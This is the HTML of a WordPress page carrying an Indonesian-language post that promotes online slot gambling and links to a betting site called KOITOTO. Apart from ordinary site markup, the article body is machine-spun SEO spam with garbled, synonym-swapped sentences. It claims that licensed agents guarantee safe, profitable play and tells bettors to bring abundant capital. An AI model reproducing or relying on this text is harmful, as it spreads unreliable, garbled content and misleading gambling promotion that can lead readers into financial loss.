!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=416' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-416 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-416" class="post-416 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terhebat di Tahuna Mesti Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:06:32+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online saat ini kian ringan dengan kehadiran bandar Slot online bisa dipercaya yang sediakan tempat taruhan sangat gacor serta nyaman. Dengan kedatangan bandar taruhan terhebat yang sajikan tempat taruhan paling dipercaya berikut ini membikin seluruhnya bettor mendapat sarana bermain sangat membahagiakan. Agen judi online sah datang jadi satu diantara fasilitator terbaik sanggup berikan semua betaruh kesan-kesan main terpilih dan memberikan keuntungan. Tanggung-jawab agen sah pastilah berikan tempat taruhan menanggung seluruhnya pemainnya dapat gapai hoki paling besar sehari-harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tanpa ada kemunculan broker judi di mesin penelusuran internet, kemungkinannya kecil buat banyak betaruh mendapati tempat untuk bermain sangat menyenangkan dan nyaman. Maka dari itu peranannya amatlah diperlukan untuk jamin permainan terhebat untuk semua bettor. Untuk menggapai keberuntungan paling tinggi, jadi anda dapat mengawali dengan usaha pilih bandar sah terhebat di browser internet. Karena kwalitas bandar yang anda dapati ini yang selanjutnya akan tentukan kesuksesan dan peruntungan bettor dalam raih hoki paling besar. Dengan demikian, anda harus mengenali ciri-ciri dan persyaratan agen terunggul biar sanggup menggapai keberuntungan paling tinggi.<br />
Sayang hingga sampai saat ini masihlah banyak betaruh di Indonesia yang berasa kebingungan serta persoalan dalam tetapkan agen sah di internet. Karena itu ini terus-menerus bikin bettor merasai waswas karena takut terjadi hal tidak diharapkan karena keliru pada tentukan website judi terbaik. Oleh karenanya, baca sejumlah syarat-syarat terunggul dapat anda cermati:<br />
Pertama, saksikan dari kualitas service agen serta layanan konsumen. Blog judi online terunggul selalu mendatangkan keamanan buat seluruh bettor waktu taruhan di dalam agen sah ialah blog yang punyai service terpilih. Agen dapat dipercaya tentu akan terus datang temani dan menolong semua pemainnya saat merasakan kesukaran waktu taruhan berjalan. Banyak betaruh online tidak semua menyadari spek dan peran dari tiap layanan menarik diberi. Maka untuk menanggung kualitas bermain paling memberi keuntungan, jadi agen pasti berikan service memberi kepuasan. Bukan cuma hanya itu, agen akan layani bettor dengan santun dan ramah.<br />
Ke-2 , yakinkan situs terus siap sepanjang 24 jam non-stop. Satu diantara daya magnet memperbandingkan Slot online dengan judi konservatif kebanyakan dimainkan di casino merupakan akses buat permainkan semuanya suguhan produk Slot judi online. Waktu kosong dipunyai oleh masing &#8211; masing pemain tentu akan berlainan. Lebih igaming online ini pun punyai daya magnet tak pernah menjengkelkan semua petaruhnya dalam nikmati permainan sangat gacor. Hingga membikin seluruhnya bettor yang tercatat menjadi anggota sah tentu akan suka untuk mainkan semuanya suguhan permainan terpilih di web judi lewat cara online sampai mendapati kentungan sesuai asanya.<br />
Ke-3 , lihat lisensi di web. Cara terpenting dalam tentukan suatu web judi online terunggul di internet dapat disaksikan dari lisensi dipunyainya. Blog judi online bisa dipercaya pasti terus-menerus membikin banyak anggota merasakan nyaman serta tenang. Soal ini dipicu age sudah miliki lisensi online diperolehnya langsung dari instansi gambling terunggul di dunia. Sejumlah instansi yang dipercayai mempunyai wewenang dalam memberinya lisensi legal ke situs sah yakni PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dan lain-lain. Situs taruhan terbaik yang udah punyai lisensi dari salah satunya instansi gambling itu ditanggung sah serta bisa dipercaya.<br />
Ke-4, menekankan keperluan banyak pemain. Kepentingan permainkan igaming online dipunyai oleh tiap pemain pasti tidak sama. Maka dari itu memungkinnya agen sah harus sia sediakan seluruh kepentingan taruhan banyak peserta. Satu diantara persyaratan dari agen terpilih ini tentu akan terus menyadari apa yang diharapkan oleh seluruhnya pemainnya seperti nilai keuntungan, layanan taruhan, service igaming, dan seterusnya. Kecuali dibanding itu, agen terhebat pasti pula akan mendahulukan seluruhnya pemainnya, hingga anda ditanggung bakal mendapat fasilitas bermain sangat memberi keuntungan, aman, dan nyaman.<br />
Trik Memperoleh Bandar Slot Online Terbaik dengan Ringan<br />
Kemajuan tehnologi yang masif sudah pasti mempermudah seluruhnya orang dari bermacam golongan serta umur dapat dengan entengnya terhubung internet dengan ringkas lewat hp android yang dipunyainya. Sebab keringanan penduduk dalam terhubung tiap-tiap jengkal info yang berada di internet, perihal ini pastinya banyak digunakan oleh pelaku tak bertanggung-jawab dalam menuntaskan dan mensukseskan tindakan kejahatannya. Tentunya hal itu nyata ditanggung dapat menimbulkan kerugian banyak orang-orang. Kejahatan cybercrime yang sudah dilakukan oleh pelaku ini tentu dapat mendatangkan banyak rugi buat tiap korbannya. Hingga anda mesti selalu hati-hati kapan saja.<br />
Kejahatan yang telah dilakukan dengan manfaatkan media internet ini pun mendatangkan rasa panik untuk banyak bettor yang ingin nikmati taruhan igaming secara dalam jaringan di web judi Indonesia. Pasalnya banyak pelaku mengerjakan penipuan dengan siapkan tempat taruhan yang di-claim dapat datangkan keuntungan instant dalam waktu cepat. Pastinya hal itu selintas sangat menjanjikan, maka selalu bikin beberapa petaruhnya benar-benar tergoda untuk tergabung. Tanpa ada tersadari rupanya web yang dibentuk oleh pelaku sebagai perangkap yang selanjutnya dapat berikan resiko negatif paling bikin rugi.<br />
Untuk meminimalkan kesempatan rugi serta modus penipuan yang sedang dilakukan oleh pelaku tidak memikul tanggung jawab, karenanya alangkah lebih baiknya kalau beberapa bettor mengenal metode terhebat dalam tentukan web igaming Slot paling dipercaya dan sah. Selainnya menolong banyak betaruh buat bermain di bandar Slot online dapat dipercaya, cara ini pun dijalankan buat memberinya kelapangan untuk bettor biar selalu memperoleh agunan bermain sangat beri keuntungan.<br />
Nach berikut yakni langkah &#8211; teknik terhebat dapat dilakukan untuk memperoleh biro judi Slot online sah dan sangat memberikan keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Memastikan web taruhan online berdasar tahun operasi atau waktu pertamanya kali mulai layani pemain ialah langkah termudah buat mengenal kualitas situs itu. Rata-rata situs judi online paling besar yang telah punya pasar beting terbaik tentu sudah bekerja sudah lama. Sedikitnya waktu bekerja harus menjadi perhatian dalam tentukan situs yaitu lima tahun. Ingin terus berhati &#8211; hati saat mendapati website judi yang baru bekerja. Dikarenakan beberapa web akan terus-menerus dilayani oleh agen awam.<br />
• Melihat Layanan Dikasihkan<br />
Langkah yang lain mesti anda lihat supaya selalu memperoleh web beting terpilih di mesin pelacakan internet yaitu dengan memandang berdasar pada sarana yang dikasihkan oleh bandar. Agen Slot judi dapat dipercaya tentu akan selalu menekankan ketenteraman serta keuntungan diperoleh oleh seluruhnya betaruh supaya selalu raih hoki meluap tiap harinya. Semuanya layanan yang dikasihkan oleh agen sah  terus-menerus menolong perform bermain jadi jauh makin bertambah. Hingga perihal itu dapat mempermudah anda dalam mencetak kemenangan sangat gacor.<br />
• Lihat Domain serta Penampilan<br />
Tentukan situs sah berdasar domain dan penampakan web juga dapat dijadikan satu diantara panutan terhebat agar dapat mendapati broker judi sah di mesin pelacakan internet. Bahkan juga langkah berikut di-claim jadi cara termudah dalam tentukan web beting sah dan memberi keuntungan. Argumen intinya adalah sebab domain berbayar terus-menerus perlu modal besar biar web-site yang dipunyai oleh agen ringan dapat dibaca oleh algoritme dan ringan dikenali oleh kebanyakan betaruh. Modal diperlukan untuk up-grade mutu situs sangat juga besar. Maka dari itu biasanya agen palsu tidak dapat beli domain itu.<br />
• Meminta Rujukan Kawan<br />
Metode sangat efektif dan ditanggung tepat yaitu dengan minta saran dari rekan atau famili degan kegemaran mirip. Selainnya dapat share info teranyar, anda pun ditanggung dapat mendapati keuntungan yang serupa dengan rekan. Cara ini dapat memberinya sangat banyak keuntungan berlimpah buat beberapa bettor. Kecuali luput dari modus penipuan, situs yang datang dari referensi famili paling dekat tentu selalu membuat anda selalu untung serta tidak usah panik. Kawan yang bagus akan memberi referensi terunggul juga.<br />
• Buat Tujuan Hasrat<br />
Supaya memperoleh blog terpilih yang sesuai hasrat bettor, jadi alangkah alangkah lebih baik untuk membikin tujuan hasrat sesuai keinginan pemain. Cara ini dapat memberi keringanan terunggul buat banyak betaruh yang mau nikmati permainan dengan tepat serta beri keuntungan. Bikin suatu daftar spesial berkenaan persyaratan situs beting Slot online sah yang anda kehendaki. Oleh karena ada sasaran kemauan itu, karenanya bettor lebih simpel dalam memastikan blog terhebat yang paling memberi keuntungan di Indonesia.<br />
• Jangan Ringan Terbujuk<br />
Metode paling akhir penting menjadi perhatian oleh semuanya pemain pemula saat akan mendapat situs sah online di mesin pelacakan internet merupakan tidak boleh gampang terbujuk dengan semua penawaran tidak jelas. Agen akan memberinya penawaran besar dan menggairahkan supaya betaruh pemula berkeinginan untuk masuk serta bermain. Pertegas pada diri biar terus-menerus mencapai hoki terpilih dengan tepat, hingga anda dapat main dengan gampang serta memberi keuntungan tiap harinya.<br />
Sekianlah trik terbaik bisa dikerjakan biar dapat mendapati broker judi Slot terpercaya dan terbaik di internet. Perhatikan semua kualitas dipunyai oleh agen jadi langkah pertama peruntungan untuk semuanya bettor dalam nikmati judi igaming online di website sah. Cara itu bisa menolong seluruh pemain pemula dan dapat menjadi referensi paling simpel dalam menenarkan situs bermutu.<br />
Entengnya Main di Bandar Slot Online Paling dipercaya<br />
Arah pokok beberapa bettor dalam memperoleh bandar Slot online bisa dipercaya serta sah di Indonesia ialah supaya bisa dengan bebasnya nikmati semuanya hidangan igaming dengan membahagiakan, ringan, dan memberi keuntungan. Sayang untuk dapat mendapat keberuntungan lewat permainan beting Slot sah anda bukan hanya mesti tentukan bandar serta site yang bermutu dan sah saja. Ada pelbagai tingkatan mesti dijalankan supaya bettor dapat mendapati pelayanan taruhan amat melipur. Seluruhnya tingkatan bermain ini mesti dilaksanakan dengan cara tepat, hingga tiap proses main ditanggung memberikan keuntungan.<br />
Nikmati igaming online dalam agen sah pasti telah jadi soal terunggul yang paling memberi keuntungan semua bettor. E &#8211; permainan Slot jadi service taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menjanjikan. Model permainan ini amat simpel dihadapi serta sesuai jadi tipe permainan terhebat yang paling patut buat dicicip oleh semua golongan. Menjadi satu diantara type permainan sangat banyak disarankan oleh bandar serta pemain senior, membikin tidak sedikit pemain anyar ingin untuk memainkan.<br />
Sama dengan sudah diterangkan awal kalinya, agar dapat mendapat keberhasilan dalam taruhan jadi anda harus jalankan semuanya bagian dengan benar dan pas. Maka seluruhnya serangkaian permainan dapat jalan secara lancar serta prima. Tetapi awalnya, seluruh pemain harus penuhi kriteria mesti sebagai ketetapan penting agar dapat nikmati semuanya permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Tentang hal bervariasi prasyarat penting harus anda cermati supaya bisa bermain judi igaming Slot online di bandar sah diantaranya merupakan:<br />
• Sudah Punyai Account Tercatat<br />
Stage pertama kali mesti dijalankan oleh banyak bettor supaya bisa nikmati permainan beting terhebat dengan membahagiakan serta memberikan keuntungan yaitu punyai account tercatat di salah satunya bandar dapat dipercaya. Account ini dapat diumpamakan selaku satu diantaranya tanpa atau akses penting yang membantu beberapa bettor untuk mainkan igaming online dengan bebas. Tanpa ada hadirnya account, karena itu anda tak dapat masuk blog inti. Maknanya bettor tak kan perah dapat menempatkan bet dan nikmati permainan Slot kesenangannya. Karena itu, selekasnya mencari bandar terbaik serta memulai masuk jadi sisi peserta sah.<br />
• Sudah Berumur 18+ Tahun<br />
Syarat penting mesti jadi perhatian oleh seluruh pemain yang mau nikmati igaming Slot dengan bebas dan beri keuntungan yakni sudah berumur 18+ tahun. Pemain masih berumur di bawah 18+ jangan sampai dilarang buat permainkan game ini. Sebab hakikatnya seluruhnya perjudian yang memanfaatkan uang asli jadi taruhan adalah fasilitas selingan untuk seluruh orang dewasa. Ketetapan umur minimum untuk dapat mainkan game online ini telah jadi prasyarat yang wajib telah dipastikan oleh seluruhnya instansi gambling di dunia.<br />
• Memiliki Modal Berlimpah<br />
Untuk mendukung permainan yang memberikan keuntungan, karenanya cara seterusnya harus menjadi perhatian oleh semuanya betaruh merupakan punya modal tumpah ruah. Modal ini bakal menjadi deposit yang kedepan dapat anda pakai menjadi chip atau dana bet untuk taruhan. Tiap-tiap modal yang anda mengeluarkan pasti tidak pernah kembali sesudah memilih untuk terpasang. Karena itu, pemanfaatan modal mesti didistribusikan dengan baik sekali biar membuat bettor tetap memberi keuntungan waktu taruhan. Tak itu saja, penyusunan modal yang bagus mesti dikerjakan dengan cukup biar anda tidak simpel alami rugi.<br />
• Memiliki Handphone<br />
Seluruh tipe permainan yang ada di agen judi sah pastilah mesti dimainkan dengan dalam jaringan. Hingga pemain perlu media terunggul buat mendukung akses main amat beri keuntungan. Alat yang kerap dipakai untuk nikmati permainan berkualitas ini apakah ada handphone. Banyak pemakai bebas memakai beraneka type atau model smartphone yang dipunyainya seperti Android maupun IOS. Pemanfaatan handphone buat mainkan igaming Slot dikira amat efektif serta dapat dibawa kemana pun pemain butuhkan. Dengan pergerakan yang membantu ini, jadi dapat membuat semua bettor nikmati igaming online dengan  lebih efektif.<br />
• Memiliki Kemauan dan Niatan Cukup Kuat<br />
Persyaratan paling akhir yang penting jadi perhatian saat sebelum permainkan igaming di bandar online paling dipercaya yaitu dengan punya tekad yang lumayan kuat. Pemain yang punyai hasrat akan menyeimbanginnya dengan tekad terhebat supaya bisa menjadi pemenang permainan judi dengan gacor. Terkecuali itu, bettor pasti juga akan membuat obyek terbaik agar dapat berikan nilai hoki terhebat dengan gampang. Terkecuali itu, bettor pasti pula akan selalu melaksanakan usahanya dengan optimal biar lolos dari kekalahan dan tak mempercayakan hoki semata-mata.</p>
<p>Kalau semua bettor udah penuhi seluruh prasyarat secara baik, karenanya anda dapat dengan entengnya lakukan registrasi menjadi anggota sah serta bisa nikmati semua suguhan igaming di bandar Slot online secara gampang dan bebas. Selesai jadi peserta aktif, anda tak usah panik dengan minim akses main, lantaran agen pasti memberi akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-416 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-kawangkoan-barat-harus-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terhebat di Kawangkoan Barat Harus Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-cipaku-harus-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terunggul di Cipaku Harus Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/cara-cerdas-paduan-menang-judi-di-situs-slot-online-pragmatic-no-1/">Cara Cerdas Paduan Menang Judi di Situs Slot Online Pragmatic No.1 untuk Hasil Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/rahasia-paduan-menang-judi-slot-online-pragmatic-no-1-terpercaya/">Rahasia Paduan Menang Judi Slot Online Pragmatic No.1 Terpercaya Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-judi-slot-online-pragmatic-no-1-terpercaya-untuk-paduan-menang/">Situs Judi Slot Online Pragmatic No.1 Terpercaya untuk Paduan Menang yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/paduan-menang-judi-slot-online-pragmatic-no-1-dengan-rtp-tinggi/">Paduan Menang Judi Slot Online Pragmatic No.1 dengan RTP Tinggi: Strategi Efektif untuk Maksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/panduan-lengkap-paduan-menang-judi-slot-online-pragmatic-no-1/">Panduan Lengkap Paduan Menang Judi Slot Online Pragmatic No.1 untuk Pemain Pemula</a></li>
